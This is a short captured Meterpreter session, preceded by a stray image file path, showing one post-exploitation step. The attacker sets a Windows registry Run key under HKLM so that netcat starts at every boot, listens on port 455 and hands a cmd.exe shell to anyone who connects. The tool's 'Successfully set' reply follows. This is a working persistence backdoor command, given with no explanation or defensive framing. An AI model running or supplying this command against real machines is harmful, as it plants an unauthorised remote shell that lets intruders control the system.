 meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\
run -v nc -d 'c:\\windows\\system32\\nc.exe -Ldp 455 -e cmd.exe'
Successfully set nc of REG_SZ.
meterpreter >